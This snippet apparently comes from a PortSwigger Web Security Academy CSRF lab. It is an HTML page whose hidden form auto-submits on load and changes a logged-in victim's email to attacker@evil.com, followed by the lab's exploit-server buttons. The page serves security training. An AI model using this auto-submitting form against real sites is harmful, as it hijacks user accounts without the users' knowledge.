 Body:
<html>
<head>
<title>CSRF-2</title>
</head>
<body>
<form action="https://0ac8002903f73b0cc0c8c73c00e50044.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log